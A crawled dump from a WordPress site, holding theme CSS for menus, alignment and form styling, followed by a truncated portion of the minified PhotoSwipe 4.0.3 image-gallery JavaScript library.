    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; }   
    .tab-liste { position: absolute; top: 60px!important; z-index: 100; }
    .colonnes-2 { -moz-column-count:1; -webkit-column-count:1; column-count:1;}
    #map {top: 120px !important;}
    .mobile-px-1 {padding-left:1rem !important; padding-right:1rem !important;}
    .mobile-px-2 {padding-left:2rem !important; padding-right:2rem !important;}



.pl-1-mob,.pl-2-mob,.pl-3-mob,.pl-4-mob,.pl-5-mob,.pl-6-mob { padding-left: 1rem !important; } 
.pr-1-mob,.pr-2-mob,.pr-3-mob,.pr-4-mob,.pr-5-mob,.pr-6-mob { padding-right: 1rem !important; }

}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; white-space: nowrap; height: 0; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }





/* 0 - MENU SPECIFIQUE
------------------------------------------------------*/
.menu_home_btn {    
    font-family: "Nunito Sans", sans-serif !important;color: #90DAED!important;
font-size: 1.6rem !important;
}

.menu_btn {
    /*display:block;
    height:42px;
    width:150px;
    position:absolute;
    top:0;
    right:40px;
    font-size: 1.2em;
    */
    font-family: "Nunito Sans", sans-serif !important;
}
.menu_btn:after {
color: #222!important;
font-size: 1.2rem !important;
font-family: fontawesome;
font-style: normal;
    content: "Menu \f0c9";
}
 
#menu {
    font-family: "Nunito Sans", sans-serif !important;
    height:100%;
    position:fixed;
    background:#fff;
    top:0; padding-top: 30px;
    bottom:0;
    height:100%;
    width:350px;
    right:-350px;
    z-index:9999;
    border-left:1px solid #d9eff4;
}
 
#menu ul {
    padding:0;
    margin:0;
    list-style:none;
    color:white;
}
 
#menu ul li {
    
    padding:.5rem 15px .5rem 10px;
    
    border-bottom:1px dotted #eee;
}

.border-topic {border-bottom:2px solid #90DBED !important;}
 
#menu ul li.active {
    background:#90DBED; 
}
 
#menu ul li:hover {
    background:#90DBED;     
}
 
#menu ul li a {
    color:#333;
    text-decoration:none;
    font-size:15px;
    display:block;
}
 
.close {
    display:block;
    background:#000;
    padding:1rem;
    width:47px;
    position:absolute;
    top:30px;
    left:-47px; 
    border:1px;
}

.close:after {
color: #90DAED!important;
font-size: 80%;
vertical-align: top;
content: "X";
}




.table-responsive{ overflow-x: visible !important;overflow-y: visible !important; }
.wpuf-fields select {display: block !important}

 .form-check-input[type=checkbox]:checked+label:before, label.btn input[type=checkbox]:checked+label:before {
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #70C6DD !important; 
    border-bottom: 2px solid #70C6DD !important;
}

.wpuf-fields input[type=checkbox] {
    margin: 5px 0px 0px -15px !important;
}

input#rememberMe {
    margin: 5px 0px 0px 5px !important;
}
label[for=rememberMe] {
    padding: 0px 0px 0px 25px !important;
}

ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    padding-left: 20px !important;
}
li.wpuf-el .charte_ok {padding:0!important; margin:0!important;}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio]:checked+label:after {
    background-color: #70C6DD!important;
}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio].with-gap:checked+label:before, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio].with-gap:checked+label:before, label.btn input[type=radio]:checked+label:after {
    border: 2px solid #70C6DD!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js
body_size: 11902
content:
/*! PhotoSwipe - v4.0.3 - 2015-01-03
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";var a=function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10),g>=1&&8>g&&(d.isOldIOSPhone=!0))}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(4.4>i&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;4>n;n++){c=m[n];for(var o=0;3>o;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:b.initialZoomLevel<.7?1:1.5},scaleMode:"fit",modal:!0,alwaysFadeIn:!1};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb=function(){return{x:0,y:0}},nb=mb(),ob=mb(),pb=mb(),qb={},rb=0,sb=mb(),tb=0,ub=!0,vb=[],wb={},xb=function(a,b){e.extend(f,b.publicMethods),vb.push(a)},yb=function(a){var b=Yc();return a>b-1?a-b:0>a?b+a:a},zb={},Ab=function(a,b){return zb[a]||(zb[a]=[]),zb[a].push(b)},Bb=function(a){var b=zb[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Cb=function(){return(new Date).getTime()},Db=function(a){jb=a,f.bg.style.opacity=a*i.bgOpacity},Eb=function(a,b,c,d){a[F]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Fb=function(){eb&&Eb(eb,pb.x,pb.y,s)},Gb=function(a){a.container&&Eb(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel)},Hb=function(a,b){b[F]=u+a+"px, 0px"+v},Ib=function(a,b){if(!i.loop&&b){var c=m+(sb.x*rb-a)/sb.x,d=Math.round(a-pc.x);(0>c&&d>0||c>=Yc()-1&&0>d)&&(a=pc.x+d*i.mainScrollEndFriction)}pc.x=a,Hb(a,n)},Jb=function(a,b){var c=qc[a]-x[a];return ob[a]+nb[a]+c-c*(b/t)},Kb=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Lb=function(a){a.x=Math.round(a.x),a.y=Math.round(a.y)},Mb=null,Nb=function(){Mb&&(e.unbind(document,"mousemove",Nb),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Bb("mouseUsed")),Mb=setTimeout(function(){Mb=null},100)},Ob=function(){e.bind(document,"keydown",f),O.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Nb),e.bind(window,"resize scroll",f),Bb("bindEvents")},Pb=function(){e.unbind(window,"resize",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Nb),O.transform&&e.unbind(f.scrollWrap,"click",f),V&&e.unbind(window,p,f),Bb("unbindEvents")},Qb=function(a,b){var c=ed(f.currItem,qb,a);return b&&(db=c),c},Rb=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=Jb(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]?(c[a]=b.max[a],!0):!1)},Sb=function(){if(F){var b=O.perspective&&!H;return u="translate"+(b?"3d(":"("),void(v=O.perspective?", 0px)":")")}F="left",e.addClass(a,"pswp--ie"),Hb=function(a,b){b.left=a+"px"},Gb=function(a){var b=a.container.style,c=a.fitRatio*a.w,d=a.fitRatio*a.h;b.width=c+"px",b.height=d+"px",b.left=a.initialPosition.x+"px",b.top=a.initialPosition.y+"px"},Fb=function(){if(eb){var a=eb,b=f.currItem,c=b.fitRatio*b.w,d=b.fitRatio*b.h;a.width=c+"px",a.height=d+"px",a.left=pb.x+"px",a.top=pb.y+"px"}}},Tb=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Ub=function(a){a&&(Y||X||fb||T)&&(a.preventDefault(),a.stopPropagation())},Vb=function(){y=!0,i.closeOnScroll&&j&&(!f.likelyTouchDevice||i.mouseUsed)&&Math.abs(e.getScrollY()-L)>2&&(l=!0,f.close())},Wb={},Xb=0,Yb=function(a){Wb[a]&&(Wb[a].raf&&J(Wb[a].raf),Xb--,delete Wb[a])},Zb=function(a){Wb[a]&&Yb(a),Wb[a]||(Xb++,Wb[a]={})},$b=function(){for(var a in Wb)Wb.hasOwnProperty(a)&&Yb(a)},_b=function(a,b,c,d,e,f,g){var h,i=Cb();Zb(a);var j=function(){if(Wb[a]){if(h=Cb()-i,h>=d)return Yb(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),Wb[a].raf=I(j)}};j()},ac={shout:Bb,listen:Ab,viewportSize:qb,options:i,isMainScrollAnimating:function(){return fb},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return V},isZooming:function(){return ab},applyZoomPan:function(a,b,c){pb.x=b,pb.y=c,s=a,Fb()},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),K=a.className,j=!0,O=e.detectFeatures(),I=O.raf,J=O.caf,F=O.transform,M=O.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=z=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],z[0].el.style.display=z[2].el.style.display="none",Sb(),r={resize:f.updateSize,scroll:Vb,keydown:Tb,click:Ub};var d=O.isOldIOSPhone||O.isOldAndroid||O.isMobileOpera;for(O.animationName&&O.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<vb.length;c++)f["init"+vb[c]]();if(b){var g=f.ui=new b(f,e);g.init()}Bb("firstUpdate"),m=m||i.index||0,(isNaN(m)||0>m||m>=Yc())&&(m=0),f.currItem=Xc(m),(O.isOldIOSPhone||O.isOldAndroid)&&(ub=!1),i.modal&&(a.setAttribute("aria-hidden","false"),ub?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===N&&(Bb("initialLayout"),N=L=e.getScrollY());var l="pswp--open ";for(i.mainClass&&(l+=i.mainClass+" "),i.showHideOpacity&&(l+="pswp--animate_opacity "),l+=H?"pswp--touch":"pswp--notouch",l+=O.animationName?" pswp--css_animation":"",l+=O.svg?" pswp--svg":"",e.addClass(a,l),f.updateSize(),o=-1,tb=null,c=0;h>c;c++)Hb((c+o)*sb.x,z[c].el.style);M||e.bind(f.scrollWrap,q,f),Ab("initialZoomInEnd",function(){f.setContent(z[0],m-1),f.setContent(z[2],m+1),z[0].el.style.display=z[2].el.style.display="block",i.focus&&a.focus(),Ob()}),f.setContent(z[1],m),f.updateCurrItem(),Bb("afterInit"),ub||(w=setInterval(function(){Xb||V||ab||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Bb("close"),Pb(),$c(f.currItem,null,!0,f.destroy))},destroy:function(){Bb("destroy"),Tc&&clearTimeout(Tc),i.modal&&(a.setAttribute("aria-hidden","true"),a.className=K),w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),vc(),$b(),zb=null},panTo:function(a,b,c){c||(a>db.min.x?a=db.min.x:a<db.max.x&&(a=db.max.x),b>db.min.y?b=db.min.y:b<db.max.y&&(b=db.max.y)),pb.x=a,pb.y=b,Fb()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=yb(a);var b=a-m;tb=b,m=a,f.currItem=Xc(m),rb-=b,Ib(sb.x*rb),$b(),fb=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Bb("beforeChange",0),z[1].el.children.length){var b=z[1].el.children[0];eb=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else eb=null;db=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,pb.x=db.center.x,pb.y=db.center.y,a&&Bb("afterChange")},invalidateCurrItems:function(){for(var a=0;h>a;a++)z[a].item&&(z[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==tb){var b,c=Math.abs(tb);if(!(a&&2>c)){f.currItem=Xc(m),Bb("beforeChange",tb),c>=h&&(o+=tb+(tb>0?-h:h),c=h);for(var d=0;c>d;d++)tb>0?(b=z.shift(),z[h-1]=b,o++,Hb((o+2)*sb.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=z.pop(),z.unshift(b),o--,Hb(o*sb.x,b.el.style),f.setContent(b,m+c-d-1-1));if(eb&&1===Math.abs(tb)){var e=Xc(A);e.initialZoomLevel!==s&&(ed(e,qb),Gb(e))}tb=0,f.updateCurrZoomItem(),A=m,Bb("afterChange")}}},updateSize:function(b){if(!ub){var c=e.getScrollY();if(N!==c&&(a.style.top=c+"px",N=c),!b&&wb.x===window.innerWidth&&wb.y===window.innerHeight)return;wb.x=window.innerWidth,wb.y=window.innerHeight,a.style.height=wb.y+"px"}if(qb.x=f.scrollWrap.clientWidth,qb.y=f.scrollWrap.clientHeight,x={x:0,y:N},sb.x=qb.x+Math.round(qb.x*i.spacing),sb.y=qb.y,Ib(sb.x*rb),Bb("beforeResize"),void 0!==o)for(var d,g,j,k=0;h>k;k++)d=z[k],Hb((k+o)*sb.x,d.el.style),j=-1===d.index?m+k-1:d.index,g=Xc(j),g.needsUpdate?(f.cleanSlide(g),f.setContent(d,j),1===k&&f.updateCurrZoomItem(!0),g.needsUpdate=!1):-1===d.index&&j>=0&&f.setContent(d,j),g&&g.container&&(ed(g,qb),Gb(g));t=s=f.currItem.initialZoomLevel,db=f.currItem.bounds,db&&(pb.x=db.center.x,pb.y=db.center.y,Fb()),Bb("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,qc.x=Math.abs(b.x)-pb.x,qc.y=Math.abs(b.y)-pb.y,Kb(ob,pb));var g=Qb(a,!1),h={};Rb("x",g,h,a),Rb("y",g,h,a);var i=s,j={x:pb.x,y:pb.y};Lb(h);var k=function(b){1===b?(s=a,pb.x=h.x,pb.y=h.y):(s=(a-i)*b+i,pb.x=(h.x-j.x)*b+j.x,pb.y=(h.y-j.y)*b+j.y),f&&f(b),Fb()};c?_b("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},bc=30,cc=10,dc={},ec={},fc={},gc={},hc={},ic=[],jc={},kc=[],lc={},mc=0,nc=mb(),oc=0,pc=mb(),qc=mb(),rc=mb(),sc=function(a,b){return a.x===b.x&&a.y===b.y},tc=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},uc=function(a,b){return lc.x=Math.abs(a.x-b.x),lc.y=Math.abs(a.y-b.y),Math.sqrt(lc.x*lc.x+lc.y*lc.y)},vc=function(){Z&&(J(Z),Z=null)},wc=function(){V&&(Z=I(wc),Mc())},xc=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},yc=function(a,b){return a?a.className&&a.className.indexOf("pswp__scroll-wrap")>-1?!1:b(a)?a:yc(a.parentNode,b):!1},zc={},Ac=function(a,b){return zc.prevent=!yc(a.target,i.isClickableElement),Bb("preventDragEvent",a,b,zc),zc.prevent},Bc=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Cc=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Dc=function(a,b,c){if(a-Q>50){var d=kc.length>2?kc.shift():{};d.x=b,d.y=c,kc.push(d),Q=a}},Ec=function(){var a=pb.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(qb.y/2))},Fc={},Gc={},Hc=[],Ic=function(a){for(;Hc.length>0;)Hc.pop();return G?(lb=0,ic.forEach(function(a){0===lb?Hc[0]=a:1===lb&&(Hc[1]=a),lb++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Hc[0]=Bc(a.touches[0],Fc),a.touches.length>1&&(Hc[1]=Bc(a.touches[1],Gc))):(Fc.x=a.pageX,Fc.y=a.pageY,Fc.id="",Hc[0]=Fc),Hc},Jc=function(a,b){var c,d,e,g,h=0,j=pb[a]+b[a],k=b[a]>0,l=pc.x+b.x,m=pc.x-jc.x;return c=j>db.min[a]||j<db.max[a]?i.panEndFriction:1,j=pb[a]+b[a]*c,!i.allowPanToNext&&s!==f.currItem.initialZoomLevel||(eb?"h"!==gb||"x"!==a||X||(k?(j>db.min[a]&&(c=i.panEndFriction,h=db.min[a]-j,d=db.min[a]-ob[a]),(0>=d||0>m)&&Yc()>1?(g=l,0>m&&l>jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j)):(j<db.max[a]&&(c=i.panEndFriction,h=j-db.max[a],d=ob[a]-db.max[a]),(0>=d||m>0)&&Yc()>1?(g=l,m>0&&l<jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j))):g=l,"x"!==a)?void(fb||$||s>f.currItem.fitRatio&&(pb[a]+=b[a]*c)):(void 0!==g&&(Ib(g,!0),$=g===jc.x?!1:!0),db.min.x!==db.max.x&&(void 0!==e?pb.x=e:$||(pb.x+=b.x*c)),void 0!==g)},Kc=function(a){if(!("mousedown"===a.type&&a.button>0)){if(Wc)return void a.preventDefault();if(!U||"mousedown"!==a.type){if(Ac(a,!0)&&a.preventDefault(),Bb("pointerDown"),G){var b=e.arraySearch(ic,a.pointerId,"id");0>b&&(b=ic.length),ic[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Ic(a),d=c.length;_=null,$b(),V&&1!==d||(V=hb=!0,e.bind(window,p,f),S=kb=ib=T=$=Y=W=X=!1,gb=null,Bb("firstTouchStart",c),Kb(ob,pb),nb.x=nb.y=0,Kb(gc,c[0]),Kb(hc,gc),jc.x=sb.x*rb,kc=[{x:gc.x,y:gc.y}],Q=P=Cb(),Qb(s,!0),vc(),wc()),!ab&&d>1&&!fb&&!$&&(t=s,X=!1,ab=W=!0,nb.y=nb.x=0,Kb(ob,pb),Kb(dc,c[0]),Kb(ec,c[1]),Cc(dc,ec,rc),qc.x=Math.abs(rc.x)-pb.x,qc.y=Math.abs(rc.y)-pb.y,bb=cb=uc(dc,ec))}}},Lc=function(a){if(a.preventDefault(),G){var b=e.arraySearch(ic,a.pointerId,"id");if(b>-1){var c=ic[b];c.x=a.pageX,c.y=a.pageY}}if(V){var d=Ic(a);if(gb||Y||ab)_=d;else{var f=Math.abs(d[0].x-gc.x)-Math.abs(d[0].y-gc.y);Math.abs(f)>=cc&&(gb=f>0?"h":"v",_=d)}}},Mc=function(){if(_){var a=_.length;if(0!==a)if(Kb(dc,_[0]),fc.x=dc.x-gc.x,fc.y=dc.y-gc.y,ab&&a>1){if(gc.x=dc.x,gc.y=dc.y,!fc.x&&!fc.y&&sc(_[1],ec))return;Kb(ec,_[1]),X||(X=!0,Bb("zoomGestureStarted"));var b=uc(dc,ec),c=Rc(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(kb=!0);var d=1;if(c<f.currItem.minZoom)if(i.pinchToClose&&!kb&&t<=f.currItem.initialZoomLevel){var e=f.currItem.minZoom-c,g=1-e/(f.currItem.minZoom/1.2);Db(g),Bb("onPinchClose",g),ib=!0}else d=(f.currItem.minZoom-c)/f.currItem.minZoom,d>1&&(d=1),c=f.currItem.minZoom-d*(f.currItem.minZoom/3);else c>f.currItem.maxZoom&&(d=(c-f.currItem.maxZoom)/(6*f.currItem.minZoom),d>1&&(d=1),c=f.currItem.maxZoom+d*f.currItem.minZoom);0>d&&(d=0),bb=b,Cc(dc,ec,nc),nb.x+=nc.x-rc.x,nb.y+=nc.y-rc.y,Kb(rc,nc),pb.x=Jb("x",c),pb.y=Jb("y",c),S=c>s,s=c,Fb()}else{if(!gb)return;if(hb&&(hb=!1,Math.abs(fc.x)>=cc&&(fc.x-=_[0].x-hc.x),Math.abs(fc.y)>=cc&&(fc.y-=_[0].y-hc.y)),gc.x=dc.x,gc.y=dc.y,0===fc.x&&0===fc.y)return;if("v"===gb&&i.closeOnVerticalDrag&&!xc()){nb.y+=fc.y,pb.y+=fc.y;var h=Ec();return T=!0,Bb("onVerticalDrag",h),Db(h),void Fb()}Dc(Cb(),dc.x,dc.y),Y=!0,db=f.currItem.bounds;var j=Jc("x",fc);j||(Jc("y",fc),Lb(pb),Fb())}}},Nc=function(a){if(O.isOldAndroid){if(U&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}Bb("pointerUp"),Ac(a,!1)&&a.preventDefault();var b;if(G){var c=e.arraySearch(ic,a.pointerId,"id");if(c>-1)if(b=ic.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Ic(a),i=h.length;if("mouseup"===a.type&&(i=0),2===i)return _=null,!0;1===i&&Kb(hc,h[0]),0!==i||gb||fb||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Bb("touchRelease",a,b));var j=-1;if(0===i&&(V=!1,e.unbind(window,p,f),vc(),ab?j=0:-1!==oc&&(j=Cb()-oc)),oc=1===i?Cb():-1,g=-1!==j&&150>j?"zoom":"swipe",ab&&2>i&&(ab=!1,1===i&&(g="zoomPointerUp"),Bb("zoomGestureEnded")),_=null,Y||X||fb||T)if($b(),R||(R=Oc()),R.calculateSwipeSpeed("x"),T){var k=Ec();if(.6>k)f.close();else{var l=pb.y,m=jb;_b("verticalDrag",0,1,300,e.easing.cubic.out,function(a){pb.y=(f.currItem.initialPosition.y-l)*a+l,Db((1-m)*a+m),Fb()}),Bb("onVerticalDrag",1)}}else{if(($||fb)&&0===i){var n=Qc(g,R);if(n)return;g="zoomPointerUp"}if(!fb)return"swipe"!==g?void Sc():void(!$&&s>f.currItem.fitRatio&&Pc(R))}},Oc=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){kc.length>1?(a=Cb()-Q+50,b=kc[kc.length-2][d]):(a=Cb()-P,b=hc[d]),c.lastFlickOffset[d]=gc[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickSpeed[d]=c.lastFlickDist[d]>20?c.lastFlickOffset[d]/a:0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(pb[a]>db.min[a]?c.backAnimDestination[a]=db.min[a]:pb[a]<db.max[a]&&(c.backAnimDestination[a]=db.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,_b("bounceZoomPan"+a,pb[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){pb[a]=b,Fb()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,pb[a]+=c.distanceOffset[a])},panAnimLoop:function(){return Wb.zoomPan&&(Wb.zoomPan.raf=I(c.panAnimLoop),c.now=Cb(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Fb(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05)?(pb.x=Math.round(pb.x),pb.y=Math.round(pb.y),Fb(),void Yb("zoomPan")):void 0}};return c},Pc=function(a){return a.calculateSwipeSpeed("y"),db=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05?(a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0):(Zb("zoomPan"),a.lastNow=Cb(),void a.panAnimLoop())},Qc=function(a,b){var c;fb||(mc=m);var d;if("swipe"===a){var 